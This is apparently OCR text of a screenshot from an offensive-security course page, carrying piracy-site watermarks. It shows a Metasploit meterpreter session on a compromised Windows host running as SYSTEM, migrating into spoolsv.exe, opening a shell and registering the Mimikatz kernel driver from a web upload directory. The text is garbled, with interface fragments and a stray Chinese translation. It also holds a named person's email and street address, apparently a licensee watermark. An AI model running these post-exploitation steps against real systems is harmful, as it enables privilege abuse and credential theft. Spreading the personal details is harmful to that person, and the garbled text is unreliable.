 All Right Reserved | www.hide01.cyou | www.linuxia.ir | t.me/Hide01 | t.me/OffSecPack | t.me/RedBlueTM
Terminal - kali@kali: ~
Kali Linux Kali Tra
File Edit View Terminal Tabs Help
Browse... No file s
kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~
college.edu
Upload status: File up
msf5 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ps -S spoolsv
Filtering on 'spoolsv'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
2160 556 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.
exe
Joyce Cox
jcox11@madisoncollege.edu
OS-91538
Lone Oak Rd, Hueytown Alabama 35023, USA
meterpreter > migrate 2160
[*] Migrating from 3724 to 2160...
[*] Migration completed successfully.
meterpreter > shell
www.hide01.cyou | t.me/OffSecPack
Process 2380 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>sc create mimidrv binPath= C:\inetpub\wwwroot\upload\mimidrv.sys type=
kernel start= demand
specify the file path of the driver set its type to kernel and the starting
指定驱动程序的文件路径将其类型设置为 内核和需要的启动
1人正